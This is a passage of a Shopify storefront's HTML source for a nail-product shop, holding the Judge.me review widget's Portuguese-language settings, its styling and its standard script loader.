atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#003a5d","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","widget_star_color":"#f1f609","verified_badge_text":"Verificado","verified_badge_bg_color":"#003a5d","verified_badge_text_color":"#FFFF0F","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"city_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":10,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":200,"featured_carousel_width":100,"featured_carousel_image_size":200,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#003a5d","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Enviar Fotos","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#003a5d","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":" - ","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"#nooveslover","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"dotted","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":false,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#003A5D","widget_enable_secondary_color":true,"widget_secondary_color":"#00dffc","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#003A5D","widget_write_review_text_color":"","widget_write_review_bg_color":"#003A5D","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#F5F5F5","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#F2E610","review_snippet_widget_star_color":"#F2E610","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":true,"transparency_badges_from_another_provider":true,"transparency_badges_collected_from_store_visitor":true,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":true,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/noovesnails.com","branding_text":"Desarrollado por Judge.me","locale":"pt","reply_name":"NOOVES NAILS","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"nooves"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #003A5D;--jdgm-secondary-color: #00dffc;--jdgm-star-color: #f1f609;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #003A5D;--jdgm-paginate-color: #003A5D;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #003A5D}.jdgm-histogram__bar-content{background-color:#003a5d}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#FFFF0F;background-color:#003a5d}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-rev__thumb-btn{color:#003A5D}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#003A5D}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f1f609}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#F5F5F5}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#F2E610}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#F2E610}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NOOVES NAILS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
